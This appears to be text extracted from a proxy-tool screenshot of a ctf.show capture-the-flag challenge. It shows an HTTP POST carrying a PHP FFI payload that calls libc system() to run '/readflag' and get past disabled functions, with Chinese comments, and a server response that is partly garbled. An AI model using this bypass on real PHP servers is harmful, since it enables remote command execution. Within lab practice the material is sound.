 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 080d2aea-bb90-402c-9033-02481c326c63.challenge.ctf.show
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8S0S1nTPgHtyJ0Qv
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Referer: http://182db58b-97b9-4e4e-931f-555865fd6377.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Connection: close
3
4 ------WebKitFormBoundary8S0S1nTPgHtyJ0Qv
5 Content-Disposition: form-data; name="c"
6
7 $ffi = FFI::cdef("int system(const char *command);");//创建一个system对象
8 $a='/readflag > 1.txt';//没有回显的
9 $ffi->system($a);//通过$ffi去调用system函数
0 ------WebKitFormBoundary8S0S1nTPgHtyJ0Qv--
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Nov 2022 04:11:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 243
5 Connection: close
6 Server: nginx/1.18.0 (Ubuntu)
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.9
9
10 <br />
11 <b>
Warning
</b>
: chr() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
22
</b>
<br />
12 < />
13 <>
</>
: _() <>
////.
</>
<>
</>
< />
14 < />
15 <>
</>
: _() <>
////.
</>
<>
</>
< />
16
17 你要上天吗？
18